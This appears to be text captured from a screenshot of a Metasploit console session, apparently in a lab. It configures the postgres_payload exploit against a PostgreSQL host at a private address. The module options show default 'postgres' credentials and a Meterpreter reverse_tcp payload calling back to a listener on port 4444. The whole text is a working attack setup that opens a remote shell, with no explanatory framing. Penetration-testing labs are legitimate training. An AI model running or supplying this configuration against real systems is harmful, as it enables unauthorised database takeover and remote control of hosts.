 msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.77.112
RHOSTS => 192.168.77.112
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.77.111
LHOST => 192.168.77.111
msf6 exploit(linux/postgres/postgres_payload) > options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random
password.
RHOSTS 192.168.77.112 no The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.77.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86